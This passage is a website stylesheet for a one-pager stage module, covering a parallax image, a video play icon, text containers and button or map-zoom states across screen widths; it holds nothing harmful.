.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b {
	position:absolute;
	padding:0;
	width:100%;
	margin:0;
	top:0;
	bottom:0;
	display:block;
	height:100%;
	background:0 0;
	right:0;
	left:0
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
	width:62px;
	height:62px;
	padding:0;
	position:absolute;
	margin:0 auto;
	top:calc(50% - 31px);
	left:calc(50% - 31px)
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind .icon-play::before,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind .icon-play::before {
	left:auto!important;
	top:auto!important;
	position:relative
}
@media (min-width:480px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
		width:93px;
		height:93px;
		top:calc(50% - 47px);
		left:calc(50% - 47px)
	}
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind .icon-play::before,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind .icon-play::before {
		left:auto!important;
		top:auto!important;
		position:relative
	}
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b {
		position:relative;
		padding:0
	}
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
		width:124px;
		height:124px;
		top:calc(50% - 62px);
		left:calc(50% - 62px)
	}
}
@media (min-width:1012px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
		width:186px;
		height:186px;
		top:calc(50% - 93px);
		left:calc(50% - 93px)
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text>div+a,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text>div+div,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text>div>.container {
	left:0;
	opacity:0;
	position:absolute;
	top:0
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bg-gradient {
		height:auto!important;
		padding-bottom:42px
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text div:not(.bg-gradient)>.container {
	padding-bottom:53px;
	padding-top:50px
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .btn,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-goback,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomin,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomout {
	position:relative
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .btn .icon-lightbox-open,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-goback .icon-lightbox-open,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomin .icon-lightbox-open,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomout .icon-lightbox-open {
	padding-right:12px
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .btn .icon-lightbox-open:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-goback .icon-lightbox-open:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomin .icon-lightbox-open:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomout .icon-lightbox-open:before {
	top:-8px
}
@media (max-width:1011px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container {
		-webkit-transform:none;
		transform:none;
		top:auto
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .h1,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container h1 {
		margin-top:-6px
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container>:last-child {
		margin-bottom:0
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .btn,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .jvectormap-goback,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .jvectormap-zoomin,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .jvectormap-zoomout {
	margin:0
}
@media (max-width:767px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient:not(.btn):not(.jvectormap-zoomin):not(.jvectormap-zoomout):not(.jvectormap-goback),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient:not(.btn):not(.jvectormap-zoomin):not(.jvectormap-zoomout):not(.jvectormap-goback) {
		color:#fff!important
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta) {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#464a50
}
.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#656b73
}
.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#656b73
}
.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text 